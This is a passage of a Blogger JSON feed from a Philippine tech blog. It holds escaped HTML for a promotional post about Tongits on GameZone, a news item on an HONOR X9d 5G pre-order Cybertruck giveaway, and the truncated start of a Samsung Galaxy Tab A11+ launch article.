Tongits game after taking a brief tutorial and getting assistance.\u003C\/li\u003E\u003Cli\u003EVariety of Games: Besides Tongits, players can also click the table games, arcade challenges, and slot-style games. This way, they will get to discover Tongits games and other favourites too.\u003C\/li\u003E\u003Cli\u003ESafe and Licensed Platform: GameZone is PAGCOR-licensed, so you can trust it for digital card games.\u003C\/li\u003E\u003Cli\u003EFast Access to Tables: You can easily switch between short sessions and longer matches.\u003C\/li\u003E\u003C\/ul\u003EThese features let players focus on making decisions about cards and strategy instead of dealing with a complicated interface.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMastering Pace and Flow\u003Cbr \/\u003E\u003C\/b\u003EThe quickness of the laro ng Tongits game is one of the major factors that you have to be aware of. Players have to choose when to put down cards, when to hold back, and when to guess what their opponents have. Timing is often what makes the difference between winning the round and getting extra points.\u003Cbr \/\u003E\u003Cbr \/\u003EFlow is a very important aspect as well. If you manage to follow the order of moves, the cards that have been played already and perhaps even predict the next move of your opponents, then you will have a significant advantage. The digital environment of GameZone assists in maintaining this flow by providing a clear display of turn order, recent moves, and available actions, all done without breaking the classic card game rules.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETips for Smart Player Decisions\u003Cbr \/\u003E\u003C\/b\u003EHere are some useful tips to help you make better decisions in the Tongits card game:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ELook at the cards your opponents throw away; they can give you hints about their strategy.\u003C\/li\u003E\u003Cli\u003EChoose early on whether you want to work on lowering your points or wait for stronger melds.\u003C\/li\u003E\u003Cli\u003EUse quick observation to guess when your opponent is about to go out.\u003C\/li\u003E\u003Cli\u003ERisk and reward calculation should be done with caution in treating tight rounds.\u003C\/li\u003E\u003C\/ul\u003EThese useful tips allow players to take control of the game flow, thus providing the sessions with more enjoyment and strategy.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EWhy GameZone is Ideal for Tongits\u003Cbr \/\u003E\u003C\/b\u003EGameZone is not just merely a website; it is a digital realm specifically created for Filipino card games. The platform has more than just Tongits. Players can also play Pinoy card games, table games like Pusoy, and arcade-style games all in one place. Its PAGCOR licence guarantees its fairness and reliability. It also has features like easy table access, tutorials, and different game modes that make it great for both new and experienced players.\u003Cbr \/\u003E\u003Cbr \/\u003EGameZone is a flexible place where you can play Tongits online or mix in other digital card games. It respects traditional gameplay mechanics while also being modern and convenient.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgLyqCgH4afkMhPbuOb1i2VKr-36MTJrOLhX5_mbnUn-mF6hyN-3slynZaK6vaPHfyeLmVlHpnKvTioHgK0MKLlx_Cxn9JxqLu3UaTElP3K0HU5Xty6YniahWO327XfenpaxG76EJPtt6EmO39P5BSt8_i2XL95jGqYAne75xgMBo51M0sbpmPrCBxIk6h_\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFinal Thoughts\u003Cbr \/\u003E\u003C\/b\u003ELaro ng Tongits on GameZone is not simply a digital rendering of a well-known card game but more than this. The whole Tongits experience is accessible to players of all levels, from casual fans up to serious ones, due to its very clear pacing, easy-to-follow flow, and the strategic decision-making involved. The very careful design of the platform makes every session smooth, fun, and true to the classic card game. This makes it a great choice for Filipino players who want to play Tongits online safely.\u003Cbr \/\u003E\u003Cbr \/\u003EGameZone also pushes players to take risks and become better ones. Switching between Tongits is an easy task for players, and they can also try new table games, arcade challenges, and so on. GameZone is a safe, social and entertaining environment for Pinoy card game aficionados who want to sharpen their strategy, enjoy each round, and become aware of the beauty of Tongits in a digital setting.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E-\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003ESubscribe to our social media channels:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/adobotech\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETiktok\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYouTube\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;to receive the latest news and updates.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.adobotech.net\/feeds\/386464521245478672\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7844517776587663372\/386464521245478672","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/386464521245478672"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/386464521245478672"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adobotech.net\/2026\/01\/inside-laro-ng-tongits-on-gamezone-pace.html","title":"Inside Laro ng Tongits on GameZone: Pace, Flow, and Player Decisions"}],"author":[{"name":{"$t":"Bam - Adobotech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06145631054616700977"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlf41DDERv7hFFNgVtpJRFIVcu7lzRCD2YiqBvHHHKi0x2K00zFHRed39v5N6peTA_hUsT5By2auvKIx0QnDhT55cjFE6bvsCDaFfkmR59a_rPbLUxvMCI61Cnu2Mov6xbFBP_4Wi3QAV8OlWFYsO6OTT0ytYi49S26ErApCcZysahyphenhyphen_k\/s220\/adobotech%20logo-new2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMCZHHCLDI_XTuPjXPM9ZHrldjsZ1rhAnkFAFgtHqmobrnsUkjBGANignFPpJLKsz4B4C8dMCgQcnX7eHbewO86HlxXpaU6tBqWim9IAYExOGc6YILXT87fHOqyOTy1hLJGRCg6TUZ8HhHKtsbDQotmPvl4OO__SdJdW4axhfr6_2Yh4pTZx2OXjmgbz7T\/s72-c\/Gamezone.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7844517776587663372.post-4529253848974774252"},"published":{"$t":"2026-01-13T19:30:00.042+08:00"},"updated":{"$t":"2026-01-13T20:33:27.338+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HONOR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HONOR X9d 5G"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tesla Cybertruck"}],"title":{"type":"text","$t":"HONOR X9d 5G Pre-Order Giveaway: Win a ₱17M Tesla Cybertruck"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGrXdosTuNndmaqHHRAPepqNPYJhK2J63ADgo01vi0Ax8fRHhuCISWrsxqrV6jV40fosNgWSjgH2xxiK2tkFKbKiMA7D0vwaW6JUExnpobCFIipbEysHdhG8D7YTw2P2Wy5P-7-Km_pXy1urO0kgbuwAaiVElEU6JgSGdxv9yjLTuvz59a_LlYvBumKTqh\/s768\/honor-teases-tesla-cybertruck-giveaway-4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"honor-tesla-cybertruck-giveaway\" border=\"0\" data-original-height=\"432\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGrXdosTuNndmaqHHRAPepqNPYJhK2J63ADgo01vi0Ax8fRHhuCISWrsxqrV6jV40fosNgWSjgH2xxiK2tkFKbKiMA7D0vwaW6JUExnpobCFIipbEysHdhG8D7YTw2P2Wy5P-7-Km_pXy1urO0kgbuwAaiVElEU6JgSGdxv9yjLTuvz59a_LlYvBumKTqh\/s16000\/honor-teases-tesla-cybertruck-giveaway-4.jpg\" title=\"honor-tesla-cybertruck-giveaway\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EHONOR Philippines\u003C\/b\u003E officially launched the \u003Cb\u003EHONOR X9d 5G\u003C\/b\u003E on January 9, 2026, and they did it in a way that instantly grabbed attention. Alongside the new phone, the brand announced a massive pre-order giveaway, a \u003Cb\u003ETesla Cybertruck\u003C\/b\u003E worth \u003Cb\u003E₱17 million.\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cimg alt=\"honor-tesla-cybertruck-giveaway\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinsde1SiWrcxFXYaW1CuEvOyHvcZhVeAGedz6PANf4gwOakFnjBaf5cniTGwmii7tIEp6iZZqXByDmer3ivRmGQZWPkyo4IjJajkhOm51QHpk65i8rZMWnkJ3zE9O3K6stk39waDnWYqVENBgf3SB7yaWsNrRIRFgyjTVpnRH4BHkOtf1LLa5S7kqWHsSI\/s16000\/honor-teases-tesla-cybertruck-giveaway.jpg\" style=\"text-align: center;\" title=\"honor-tesla-cybertruck-giveaway\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETo join, \u003Cb\u003Ebuyers simply need to pre-order the \u003Ca href=\"https:\/\/www.adobotech.net\/2025\/12\/honor-x9d-first-look-review.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EHONOR X9d 5G\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E priced at ₱17,999 from January 9 to 23. Pre-orders are available at HONOR Experience Stores, partner stores, and major online shopping platforms.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKQB7RMHLG4Z1g7iAeusD9g1wO23g74jT255W1QEDb-GJZPU_A638KjB4KovPaMdzpGfGS-mPzD2NCn3MMpN39ryisSXJBE_oFMqRcYbmrwABruSxWtyZ9dgHXOP2q8xQThnKyzlwJwUFulv2ywFWu5zJMmITcTvTOi0KUoyQnwsJM8Xa5BJNqszaNFbfa\/s768\/honor-teases-tesla-cybertruck-giveaway-3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"honor-tesla-cybertruck-giveaway\" border=\"0\" data-original-height=\"432\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKQB7RMHLG4Z1g7iAeusD9g1wO23g74jT255W1QEDb-GJZPU_A638KjB4KovPaMdzpGfGS-mPzD2NCn3MMpN39ryisSXJBE_oFMqRcYbmrwABruSxWtyZ9dgHXOP2q8xQThnKyzlwJwUFulv2ywFWu5zJMmITcTvTOi0KUoyQnwsJM8Xa5BJNqszaNFbfa\/s16000\/honor-teases-tesla-cybertruck-giveaway-3.jpg\" title=\"honor-tesla-cybertruck-giveaway\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E“What better way to prove the toughest phone of 2026 than to put it up against the toughest car, right? Our HONOR X9d 5G vs. Tesla Cybertruck challenge has reached great heights, and we owe it to our HONOR fans for supporting us. That is why we are in fact giving away a Tesla Cybertruck to one lucky HONOR X9d 5G pre-order buyer. While you still have the chance, get the HONOR X9d 5G now,” said \u003Cb\u003EHONOR Philippines Vice President Stephen Cheng\u003C\/b\u003E.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoclU1UYpakjpWhIqOxSzTE58vNfe2LbMSsfHNJ_XAtDiiuYte7fckNDVT8J1YUixhCi3E95JsrwunlrD6gXA_HTH3MSpb4LfLrNF1LSuwjvTPc6XbeQ8J6RU6TXvmqfO_B8pPaM0poq7f0LT3qx9rzRHe8VlmfQLlLXyRC3Jyh7pMRhGAGDN5kE8o5Oht\/s729\/honor-teases-tesla-cybertruck-giveaway-2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"honor-tesla-cybertruck-giveaway\" border=\"0\" data-original-height=\"486\" data-original-width=\"729\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoclU1UYpakjpWhIqOxSzTE58vNfe2LbMSsfHNJ_XAtDiiuYte7fckNDVT8J1YUixhCi3E95JsrwunlrD6gXA_HTH3MSpb4LfLrNF1LSuwjvTPc6XbeQ8J6RU6TXvmqfO_B8pPaM0poq7f0LT3qx9rzRHe8VlmfQLlLXyRC3Jyh7pMRhGAGDN5kE8o5Oht\/s16000\/honor-teases-tesla-cybertruck-giveaway-2.jpg\" title=\"honor-tesla-cybertruck-giveaway\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003ELaunch Event With Local Flavor\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EThe launch wasn’t just about the phone. HONOR brought in a strong local lineup, with P-pop groups 6ENSE and YARA performing live. The night peaked with Spongecola as the main act, giving the event a nostalgic OPM touch. Hosting duties were handled by the familiar voices of Boys Night Out—Sam YG, DJ Tony Toni, and Slick Rick—keeping the mood light and fun throughout the program. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBuilt to Take a Beating \u003Cbr \/\u003E\u003C\/b\u003EHONOR positions the X9d 5G as its toughest phone yet. It comes with SGS Triple Resistant Premium Performance Certification, covering drop, water, and dust resistance. The phone also carries the SGS 5-Star Comprehensive Reliability Certification, which means it can survive drops of up to 2.5 meters on certain surfaces. \u003Cbr \/\u003E\u003Cbr \/\u003EThe body uses HONOR Ultra-Bounce Anti-Drop Technology, combined with a Non-Newtonian fluid layer and ultra-tough deep-tempered glass. According to HONOR, this setup protects the phone from rough stone surfaces and even extreme tests like air-gun impact. It’s clearly designed for users who don’t want to worry too much about daily accidents. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBig Battery, Long-Term Use \u003Cbr \/\u003E\u003C\/b\u003EOne of the standout features of the HONOR X9d 5G is its massive 8300mAh silicon-carbon battery. HONOR calls this the start of the “8 era,” pushing battery capacity beyond what’s common in today’s smartphones. The phone also uses a self-developed anti-aging battery algorithm, with HONOR claiming up to six years of durable battery performance. \u003Cbr \/\u003E\u003Cbr \/\u003EFor users who value long screen time, fewer charging breaks, and better battery health over time, this is one of the phone’s strongest points.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cb\u003ECamera Made for Everyday and Night Shots \u003Cbr \/\u003E\u003C\/b\u003EThe HONOR X9d 5G packs a 108MP ultra-sensing main camera with a large 1\/1.67-inch sensor. This allows it to capture sharp details in daylight and brighter, cleaner shots at night. The camera also uses both OIS and EIS, helping reduce blur and shake when taking photos or videos, especially in low-light scenes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPricing and Availability\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EThe HONOR X9d 5G comes in three colors: Reddish Brown, Sunrise Gold, and Midnight Black. It is \u003Cb\u003Epriced at ₱17,999\u003C\/b\u003E, with pre-orders running from January 9 to 23. Every pre-order gives buyers a chance to win the ₱17M Tesla Cybertruck. The phone is available through HONOR Experience Stores, partner retailers, and online platforms like Lazada, Shopee, and TikTok Shop.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E-\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003ESubscribe to our social media channels:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/adobotech\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETiktok\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYouTube\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;to receive the latest news and updates.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.adobotech.net\/feeds\/4529253848974774252\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7844517776587663372\/4529253848974774252","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/4529253848974774252"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/4529253848974774252"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adobotech.net\/2026\/01\/honor-tesla-cybertruck-giveaway.html","title":"HONOR X9d 5G Pre-Order Giveaway: Win a ₱17M Tesla Cybertruck"}],"author":[{"name":{"$t":"Bam - Adobotech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06145631054616700977"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlf41DDERv7hFFNgVtpJRFIVcu7lzRCD2YiqBvHHHKi0x2K00zFHRed39v5N6peTA_hUsT5By2auvKIx0QnDhT55cjFE6bvsCDaFfkmR59a_rPbLUxvMCI61Cnu2Mov6xbFBP_4Wi3QAV8OlWFYsO6OTT0ytYi49S26ErApCcZysahyphenhyphen_k\/s220\/adobotech%20logo-new2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGrXdosTuNndmaqHHRAPepqNPYJhK2J63ADgo01vi0Ax8fRHhuCISWrsxqrV6jV40fosNgWSjgH2xxiK2tkFKbKiMA7D0vwaW6JUExnpobCFIipbEysHdhG8D7YTw2P2Wy5P-7-Km_pXy1urO0kgbuwAaiVElEU6JgSGdxv9yjLTuvz59a_LlYvBumKTqh\/s72-c\/honor-teases-tesla-cybertruck-giveaway-4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7844517776587663372.post-6033754274798276851"},"published":{"$t":"2026-01-13T18:29:00.003+08:00"},"updated":{"$t":"2026-01-13T18:29:53.444+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Samsung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samsung Galaxy Tab A11+"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech News"}],"title":{"type":"text","$t":"Samsung Galaxy Tab A11+ Launches in PH: Bigger 11-Inch Screen, Smarter Features"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinAxtIBunpjPuHqgSmjcHUawCFvo4w3Veb97CUXrPN1E9mvu0qOqDtJczRkTugGlUYcozMlmt2G18806PS1Bcgxy7EQ3iiIBIrzfvMjx4irLS-RTuOLD46ykGs52aQOzy7cKQ5O4DGdtPozaKS1LJ7tmoAjGAlIAtpdTTka7tAHcW8-cmZ2-pCT_oQIinG\/s680\/Samsung-Galaxy-Tab-A11+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"samsung-galaxy-tab-a11-launches-in-ph\" border=\"0\" data-original-height=\"453\" data-original-width=\"680\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinAxtIBunpjPuHqgSmjcHUawCFvo4w3Veb97CUXrPN1E9mvu0qOqDtJczRkTugGlUYcozMlmt2G18806PS1Bcgxy7EQ3iiIBIrzfvMjx4irLS-RTuOLD46ykGs52aQOzy7cKQ5O4DGdtPozaKS1LJ7tmoAjGAlIAtpdTTka7tAHcW8-cmZ2-pCT_oQIinG\/s16000\/Samsung-Galaxy-Tab-A11+.jpg\" title=\"samsung-galaxy-tab-a11-launches-in-ph\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003ESamsung\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E has officially announced the \u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003ESamsung Galaxy Tab A11+\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E, expanding its Galaxy Tab A lineup with a bigger screen, smoother performance, and features designed for everyday family use. Following the release of the Galaxy Tab A11 last year, the new A11+ arrives in both Wi-Fi and 5G variants, designed for students, parents, and users seeking a reliable shared tablet.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXclkPoRbvSWlC4haRX-NNwpWUy88JH5bAkliYGoC08uL76zih-h0HQUwEQuBxSkJlrNIE9v4I-nFi1OIZ6vIUbAzElYeSILYgqYhiLoZQW-cz1QXOPeunARvW2d_W0zFg39PdweCACA3c8Kw16QwvWhdxOH4b5MC8bHeC0vyNPrnQF4ZNC4dF2wgEzOOf\/s768\/Samsung-Galaxy-Tab-A11+new.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"samsung-galaxy-tab-a11-launches-in-ph\" border=\"0\" data-original-height=\"432\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXclkPoRbvSWlC4haRX-NNwpWUy88JH5bAkliYGoC08uL76zih-h0HQUwEQuBxSkJlrNIE9v4I-nFi1OIZ6vIUbAzElYeSILYgqYhiLoZQW-cz1QXOPeunARvW2d_W0zFg39PdweCACA3c8Kw16QwvWhdxOH4b5MC8bHeC0vyNPrnQF4ZNC4dF2wgEzOOf\/s16000\/Samsung-Galaxy-Tab-A11+new.jpg\" title=\"samsung-galaxy-tab-a11-launches-in-ph\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EBigger screen, smoother everyday experience\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EThe Galaxy Tab A11+ features an 11-inch display with a 1920 × 1200 resolution. The larger screen makes it more comfortable for watching videos, reading, taking online classes, and multitasking. Whether it’s split-screen apps for schoolwork or streaming content after hours, the extra space feels more flexible than smaller tablets.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EPowering the tablet is an octa-core processor clocked up to 2.5GHz. It’s tuned for daily activities such as browsing, video calls, document work, and casual gaming. App switching feels smooth, and the tablet handles routine tasks without unnecessary lag.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003ESmarter features\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003ESamsung continues to highlight learning-focused features on the Galaxy Tab A11+. One of these is Solve Math in Samsung Notes, which helps users work through math problems directly on the tablet. It’s a useful tool for students and parents assisting with homework.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EThe tablet also supports Google Gemini Live, allowing users to long-press the side button to share their screen or camera view and receive real-time assistance through natural conversations. This feature can be helpful for quick questions, explanations, or guidance during study or creative work.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EBuilt for shared use at home\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EDesigned as a tablet that can be shared across the household, the Galaxy Tab A11+ packs a 7,040mAh battery rated for up to 15 hours of video playback. This makes it suitable for long study sessions, streaming marathons, or day-long use without frequent charging.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EFor communication and entertainment, it includes a 5MP front camera for video calls, an 8MP rear camera with autofocus for scanning documents or casual shots, and Dolby-powered quad speakers for immersive audio. A 3.5mm headphone jack is also present for users who prefer wired headphones.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: 